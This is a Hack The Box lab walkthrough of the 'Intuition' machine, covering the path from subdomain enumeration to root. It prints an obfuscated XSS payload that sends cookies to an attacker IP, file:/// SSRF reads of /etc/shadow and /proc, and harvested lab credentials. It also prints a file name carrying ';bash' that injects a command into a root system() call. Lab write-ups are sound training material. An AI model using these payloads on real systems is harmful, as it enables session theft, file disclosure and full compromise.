HTB - Intuition
Intuition - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Intuition
NMAP

- Subdomain enum:

auth.comprezzor.htb dashboard.comprezzor.htb report.comprezzor.htb
If we go to auth.comprezzor.htb - we can register and login

We can then go to report.comprezzor.htb and we can see how bugs get escalated:


We can report a bug and could be susceptible to XSS
Tried the following XSS:
<img src="http://10.10.14.94/a?cookie=' + document.cookie + '"/>
But didn’t get the cookie back:

- Obfuscate the payload (base64) and use eval(atob()):
- Using the payload:
fetch("http://10.10.14.94/"+document.cookie);
Full XSS evaluates to:
"/><img src=x onerror="eval(atob('ZmV0Y2goImh0dHA6Ly8xMC4xMC4xNC45NC8iK2RvY3VtZW50LmNvb2tpZSk7'));"/>

- Cookie base64 decode output:

- Inspect and edit the cookie:


- Now we can browse to dashboard:

There isn’t much here so we might need to get it escalated to admin
This seems like the the platform where all the bug reports come to, so if we send another bug report and then change the priority to 1, the admin might click on it
Keep the python server running
Send another bug report and quickly go to the Dashboard and change the priority to high:
- Now wait for the admin cookie (Might need to restart the machine):

eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
- Go to Inspect and enter the admin cookie
SSRF - PDF Generator (wkhtmltopdf 0.12.6) - Dead End

On the Admin dashboard - we have Create PDF Report
Create a dummy txt file on the attacker machine
Set up a simple python server

Now if we go to Create PDF Report:

We can enter our URL and get a PDF back
- If we inspect the PDF, we can see what library the web application is using to generate these PDF documents:

- For this generator, wkhtmltopdf 0.12.6 is used

- If we google this - we can see that there is a SSRF vulnerability:
- Couldn’t get this to work
SSRF - Python-urllib/3.11 - Actual Foothold
- We can send another request to ourselves:
- But this time catch it with nc (as Burp didn’t give me anything):

We can see something interesting here: User-Agent: Python-urllib/3.11
This version has a CVE:

- All we need to do to check this vulnerability is to add a space before our LFI command:
1
2

<space>file:///etc/passwd

- And we get a pdf back:
- Also for /etc/hosts

- And we can read /etc/shadow (so running as root?)


- To see the current running process on the machine - we can check /proc:
file:///proc/self/cmdline

- And we get a pdf back with:

So we can see Python3 is running an app.py file
- We can download this python file:

There isn’t much of interest here. The secret key is used for session and we have the admin cookie already
But it does import other modules ie. other scripts And it calls it from ./blueprints/
/
file:///app/code/blueprints/dashboard/dashboard.py

- We get ftp credentials:

user=’ftp_admin’, passwd=’u3jai8y71s2’


- To connect to the ftp server (running locally) - we can use the FTP URI: [ftp://username:password@hostname
ftp://ftp_admin:u3jai8y71s2@ftp.local

- Download the private key and the welcome_note:


Passphrase: Y27SH19HDIWD
- Copy the contents and edit the last line so it’s on a new line:

chmod 600 key
We have the old passphrase so we can update the passphrase and get the user potentially:
1
2
ssh-keygen -p -f key

We get user dev_acc
- Now we can ssh in:


- Upload Linpeas:

- We know that dev_acc is web root so we can go into /var and look at the files in there
- We also know that Flask is being used for authentication so there must be a database somewhere in /var
- And we stole Adam and Admin’s cookies before, so chances are they have credentials stored
1
2
find . -type f -name '\*.db' 2\>/dev/null

- We got some hashes for adam and admin:

1
2
hashcat -a 0 -m 30120 hash.txt /usr/share/wordlists/rockyou.txt

adam : adam gray
- We can’t switch user with those credentials

- But we can acces the ftp server:



- Download the files

- Copy over with scp:


- We see the arguments needed to run the executable and also the first part of the auth key:
- In the source code we get the auth key hash (as well as mentions of Ansible):

- We can create a script that bruteforces the last 4 digits of the auth key, by comparing the hashes:


Auth key: UHI75GHINKOP
We still can’t run the executable because we aren’t root

We can look in the /opt dir, mentioned in the source code:

- But we can’t access the playbooks or runner2 dir
If we were either adam or lopez (sys-adm group) we could
But we need to do further enumeration
- If we look in /var/log to see if we can find any logged credentials - we find Suricata
- So we can assume that it’s been logging network activity, since there are loads of files in here:

If we grep for credentials or users - we get nothing

This is because grep doesn’t look in compressed files
To search through compressed files we can use zgrep:
1
2
zgrep -nwi . -e "lopez" \*.gz

We can see Lopez logged in to the FTP server in plaintext with the password:
Lopezz1992%123
And now we can su to Lopez

- Since we have the password we can check sudo privileges:

- If we try and run the runner2 program - it expects a JSON:

- If we give it a random JSON - we get an error:

- If we strings it - it looks like it’s using the same arguments as runner but it only accepts a JSON:

- If we run the runner2 executable in IDA, we can see what it does:


- It still expects the same arguments as runner but in a JSON format

It looks like we have three different actions: list | run | install
So it expects a JSON with those parameters - So if we try the following:

- It works:

- The ansible binaries that is uses are running as root -so if we check GTFO bins:

- We might be able to break out of the shell and into a superuser shell by adding: tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]

- But it didn’t work


Ansible - Install roles:
We have the third option still - install - which needs a role_file
We will need a tar.gz file that contains role information to install
This GitHub provides certain templates for us to modify This template has a clear structure for an Ansible role skeleton generated byansible-galaxy init
https://github.com/coopdevs/ansible-role-template
This metadata folder must be included in the .tar.gz to install. And there’s a tasks folder includes the tasks it’s going to apply. Both folders include an important file called main.yaml
The metadata does not contain tasks itself but describes the role and its requirements, such as the author, platform compatibility, and tags for categorization in Ansible Galaxy
In Ansible, the role name is typically the name of the directory where the role is stored within our roles directory. We can identify the default directory by using this command:
1
2
ansible-config dump | grep -i roles_path

When we use a role in a playbook, Ansible looks up this directory name under the paths specified by the roles_path configuration.
If we are using this template, it would then be sys-admins-role-0.0.3
There should be a way to root by modifying the main.yaml in the tasks folder
- When we look at runner1.c source code - we can see that installRole uses the system() library to execute the command And we can control the *roleURL pointer as it points to the memory that is storing the value for role_file:

We could craft a filename or a path that includes shell metacharacters or control characters (;, &&, |, $(…), etc.)
When system executes the constructed command, the shell will interpret these metacharacters, allowing the us to execute arbitrary commands
The role_file expects a tar.gz file (from the documentation) - and the binary will verify if it’s a valid compressed file for /usr/bin/ansible-galaxy to run so we have to use the template tar.gz file we got from Coopdev’s github
mkdir /home/lopez/.ansible
Copy the file over to /home/lopez/.ansible

- Rename the file to temp.tar.gz\;bash

- Create a json file to pass to runner2 - that will install the role_file:

- Now run:
1
2
sudo /opt/runner2/runner2 role.json

And we have root!